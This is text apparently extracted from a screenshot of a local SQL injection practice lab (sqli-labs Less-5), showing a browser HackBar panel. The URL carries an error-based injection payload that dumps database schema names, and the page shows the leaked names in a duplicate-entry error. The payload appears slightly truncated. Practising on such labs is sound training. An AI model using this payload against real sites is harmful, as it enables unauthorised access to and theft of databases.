 Welcome Dhakkan
Duplicate entry 'information_schema,challenges,ctf,dvwa,ed01,mysql,newdb,performa' for key ''
SQLI DUMB SERIES-5
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-5/?id=2' and (select 1 from (select count(*),concat(((select group_concat(schema_name) from information_schema.schemata)),floor (rand(0)*2))x from
group by x)a) --+